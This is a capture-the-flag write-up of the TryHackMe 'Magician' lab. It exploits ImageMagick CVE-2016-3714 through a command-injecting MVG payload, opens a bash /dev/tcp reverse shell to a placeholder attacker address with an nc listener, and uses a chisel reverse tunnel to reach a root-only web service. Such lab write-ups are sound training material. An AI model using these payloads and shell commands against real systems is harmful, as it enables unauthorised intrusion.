Tryhackme Magician


Introduction
This is partical room from tryhackme entitled “Magician” with Easy difficulty. In this room we will learn about Exploitation RCE with multiple vulnerabilities in ImageMagick from CVE-2016–3714 and Tunneling port. We will doing to getting shell from web then tunneling listening port to getting another web which contain root flag. Link room here
Scanning
Nmap
$ nmap -sC -sV -oA nmap/nmap 10.10.74.239
Nmap scan report for 10.10.74.239
Host is up (0.37s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
8081/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: magician
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Feb 23 17:27:16 2021 -- 1 IP address (1 host up) scanned in 37.43 seconds
We just have 2 port open like FTP and Webservice (nginx). now i want to try login ftp with anonymous login.

As you can see we can’t let in but there is have some hint for us. I’m going to https://imagetragick.com which is POC of CVE-2016–3714. Now before going to web we must put host in /etc/hosts.
127.0.0.1 localhost
127.0.1.1 Razor
# CTF
10.10.74.239 magician
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters

I’m trying to using burpsuite and test POC from imagetragick which we found before.

Exploit
then i’m try to following POC from imagetragick and checking with ping back to my ip using tcpdump $ sudo tcpdump -i tun0 host magician and -n icmp.
push graphic-context
viewbox 0 0 640 480
fill 'url(https://127.0.0.0/oos.jpg";ping -c5 10.2.47.251")'
pop graphic-context

Getting Shell
And its works. i got ping back from web, So we can create revershell with bash -i >& /dev/tcp/<ATTACKER-IP>/<PORT> 0>&1 then prepare for revershell with nc nc -lvnp <PORT>

Now i got shell, then let’s make it shell to real shell .

Flag User.txt
As you can see we got user magician and let’s take the flag :D
magician@magician:~$ cd /home/magician/
magician@magician:~$ cat user.txt
THM{s----REDACTED----x}
magician@magician:~$
There is have some files namely the_magic_continues , let’s take a look the file :

There is give me some hint again then let’s take a look port on This machines (netstat -punta || ss --ntpu) | grep "127".

There are many methods we can use to tunnel the port. In this case I will use chisel and you can download that in here, Then uploaded to machine.

Now we can setup the Chisel :
- First create server reverse port to tunneling port
./chisel server --reverse --port 4242.
- Then create client on machines and setting R port to 6969 for access in web “localhost:6969”
./chisel client 10.2.47.251:4242 R:6969:localhost:6666.
Now we done for setup tunneling localhost:6666 to localhost:6969(In My Machine). Now let’s take a look the browser

Then just type /root/root.txt

Flag Root.txt
There is a Binary and we can convert to ASCII

Then we have flag for root not :D
so that’s all the writeup that I made, now we have user flag and root flag.
Happy hacking :D




Comments